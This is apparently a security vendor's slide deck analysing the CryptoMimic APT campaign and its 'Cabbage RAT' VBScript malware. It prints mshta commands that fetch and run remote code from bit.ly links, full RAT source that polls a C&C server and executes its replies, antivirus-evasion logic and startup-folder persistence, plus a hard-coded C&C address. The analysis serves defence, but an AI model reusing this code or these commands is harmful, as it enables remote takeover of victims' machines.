

#### **Windows commands**



#### **Same as normal APT attack, the attacker used windows standard commands**





# **Analysis Detail**

#### **Attack flow**





#### **Downloader-A**



#### **LNK file that downloads dropper**

- ⚫ LNK file whose name was "Password.txt.lnk"
- ⚫ Downloaded and executed Dropper (HTML file with VBScript embedded)
	- ➢ Downloaded Dropper using mshta.exe.
	- ➢ Download URL was shortened by Bitly.



C:¥Windows¥System32¥cmd.exe /c start /b %SystemRoot%¥System32¥mshta https://bit.ly/37qt5MM





#### **Dropper**



#### **VBScript dropper that generated three files**

- ⚫ Displayed text file that included password for decoy document file with notepad.exe.
- Generated Downloader-B and place on startup directory for persistence.
- ⚫ Generated and executed Cabbage RAT-A.

## **Dropper-Dropped file (Decoy doc password)**

#### **Text file that included password for decoy document file**

- ⚫ Open text file created by echo command with notepad.
- $\triangleright$  In the CryptoMimic's past attack, a zip file downloaded via a link embedded in email body includes password-protected decoy document file and LNK file (Downloader-A).

**NTT** Security

➢ We couldn't get decoy this time, but if the attack method was the same, the contents of the text file opened by notepad.exe was password for decoy document file.



#### **Dropper-Dropped file (Downloader-B)**



- ⚫ LNK file whose name was "Xbox.lnk".
- ⚫ Downloaded and executed the file downloaded from Bitly URL using mshta.exe
- Placed on startup director for persistence.



C:¥Windows¥system32¥mshta.exe https://bit.ly/2TVSZnE

(O) NTT Security

#### **Dropper-Dropped file (Cabbage RAT-A)**



#### **RAT written in VBScript**

● Send HTTP request to C&C server, and execute the code included in response data using Execute() method.

#### Fig.) Cabbage RAT-A code

```
on error resume next
randomize
if WScript.Arguments.Length>0 then
    set whr=CreateObject("WinHttp.WinHttpRequest.5.1")
    do while true
        tpc="http://" & WScript.Arquments.Item(0) & "?topic=s" & Int(1000*rnd+9000)
        whr.Open "POST", tpc, false
        whr.Send "200"
        if whr.Status=200 Then
            rtc=whr.ResponseText
        end if
        if rtc \langle \rangle "" then
            Execute (rtc)
            exit do
        end if
        WScript.Sleep 180*1000
    loop
end if
```
## **Security product detection by Dropper**

#### **It can detect security product and change behavior accordingly**

#### Fig.) Code executing Cabbage RAT-A

 $tpl =$ set wmi=GetObject("winmgmts:{impersonationLevel=impersonate}!\\.\root\cimv2") set pl=wmi.ExecQuery("Select \* from "&"Win32 Process") for each pi in pl tpl=tpl&LCase(pi.Name)&"|"

next

 $ex="ws"$ if Instr(tpl, "kwsprot")>0 or Instr(tpl, "npprot")>0 then  $ex="csc"$ end if

ln="start /b " & ex & "cript """ & pf & """ 103.205.179.4:8080/edit" set wish=CreateObject("wscript.shell") wish.run "CMD.EXE "&"/c " & ln & " 1 & " & ln & " 2" & ln2, 0, false window.close

Collect process name list

Check whether there is process name for KingSoft Anti-Virus or Net Protector

If there is, it execute Cabbage RAT-A using cscript.exe.

**NTT** Security

#### Fig.) Code persisting Downloader-B

```
ln2=" & move """&flp&""" """& wish.SpecialFolders("startup") &"\"""
if Instr(tpl, "hudongf")>0 or Instr(tpl, "ghsafe")>0 then
   ln2=" & del """&flp&""""
else
    tcl.Save
end if
```
If process name for Qifoo 360 was included in the process name list, it deletes Downloader-B and doesn't perform persistence.

#### **Because one VBScript RAT creates another VBScript RAT by stages, we named them Cabbage RAT after their characteristics**

<sup>O</sup>) NTT Security







### **Cabbage RAT-B**



#### **RAT written in VBScript**

- ⚫ Can send victim's information to C&C server periodically.
- ⚫ Can perform tasks in accordance with the data received from C&C server.



#### **It sends victim's information once every minutes in the following format.**

Fig.) Information that Cabbage RAT-B sends to C&C server

